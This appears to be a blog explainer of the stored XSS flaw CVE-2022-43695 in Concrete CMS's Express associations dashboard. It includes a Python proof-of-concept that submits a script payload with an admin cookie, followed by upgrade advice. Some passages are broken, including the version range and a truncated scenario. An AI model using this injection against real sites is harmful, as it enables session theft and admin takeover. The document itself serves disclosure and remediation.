Concrete CMS (previously known as concrete5) is a popular content management system used by many businesses and organizations to build and manage websites. Keeping CMS software up to date is crucial, because vulnerabilities in these platforms can open serious security holes. One such vulnerability is CVE-2022-43695, which lets attackers inject malicious JavaScript into the Concrete CMS dashboard—potentially compromising admin users and anyone else managing the site.
Let’s break down how this exploit works, detail how it can affect your website, and most importantly, explain how you can fix it.
What is CVE-2022-43695?

CVE-2022-43695 is a vulnerability in Concrete CMS, affecting versions below 8.5.10 and between 9.. and 9.1.2. The issue is a stored cross-site scripting (XSS) in the dashboard, specifically at:
/dashboard/system/express/entities/associations
The weakness allows an attacker to associate an entity with a crafted name containing malicious JavaScript. Since the name isn’t properly sanitized, the script is stored in the database and runs every time the entity is viewed in the dashboard—even by admin users.
Where is the Vulnerability?
The problem lies in how Concrete CMS handles associations between entities in the Express data objects system. The field for naming an association does not properly sanitize input, so JavaScript code sneaked in there will be executed on any admin’s browser when they open the Association Manager.
Here’s a simple attack scenario
1. A logged-in attacker goes to /dashboard/system/express/entities/associations.
`
alert('XSS');
Whenever an admin user later visits the Associations list, this script tag executes.
Attackers can do much more than just show a pop-up; they can steal cookies, session tokens, or perform actions as the logged-in administrator.
Code Example: How Attackers Inject XSS
Here’s a basic Python example showing how an attacker might automate injecting an XSS payload, assuming they have a logged-in session (for illustration only!):
import requests
# Change these to match your site
domain = 'https://your-concrete-site.com';
login_cookies = {'CONCRETE_LOGIN': 'your_auth_token'}
# XSS payload
payload = '<script>alert("XSS")</script>'
# Form data to create malicious association
data = {
'entity_association_name': payload,
'entity_association_type': 'one_to_many', # example type
# ...other required fields...
}
url = domain + '/index.php/dashboard/system/express/entities/associations/add'
response = requests.post(url, data=data, cookies=login_cookies)
if response.status_code == 200:
print("Payload submitted! Now check the dashboard.")
else:
print("Failed to submit payload.")
Note: This code requires a valid admin or editor session and is for educational purposes only.
Deface admin dashboards
Remember, this XSS lives in the database until it’s cleaned up—every visit to the Associations dashboard by anyone with enough access will automatically run the attacker’s code.
How To Fix: Remediation Steps
Good news: This bug is patched in recent Concrete CMS versions!
Upgrade to Concrete CMS 9.1.3 or newer (for 9.x sites)
To upgrade, follow the official Concrete CMS upgrade guide here:
Concrete CMS Update Guide
Bonus tip: After upgrading, review your Express entities and associations, and delete anything suspicious.
Official advisory:
Concrete CMS release notes:
XSS basics:
OWASP: Cross Site Scripting (XSS)
Final Thoughts
Cross-site scripting bugs like CVE-2022-43695 are a serious risk—especially in CMS software, where admins have the keys to your entire site. To keep your website safe, update Concrete CMS immediately to a secure version. It’s fast, easy, and protects everyone who helps manage your website.
If you found something similar, report it to security@concretecms.com.
Stay safe out there!
*This article is an exclusive, beginner-friendly explanation of the CVE-2022-43695 Concrete CMS vulnerability. Share it with your team to boost your website security!*
Timeline
Published on: 11/14/2022 23:15:00 UTC
Last modified on: 11/17/2022 04:59:00 UTC